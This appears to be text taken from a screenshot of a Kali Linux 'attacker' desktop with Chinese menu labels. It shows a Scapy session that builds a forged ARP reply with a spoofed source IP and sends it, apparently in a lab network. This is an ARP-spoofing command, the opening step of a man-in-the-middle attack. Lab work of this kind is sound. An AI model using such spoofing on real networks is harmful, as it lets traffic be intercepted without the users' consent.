 kali attacker
Scapy v2.4.4
01:56
回收站
文件系统
主文件夹
Scapy v2.4.4
文件 动作 编辑 查看 帮助
>>> arpspoofed=Ether()/ARP(op=2,psrc="10.211.55.6",hwdst="00:1c:42:00:00:18")
...:
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>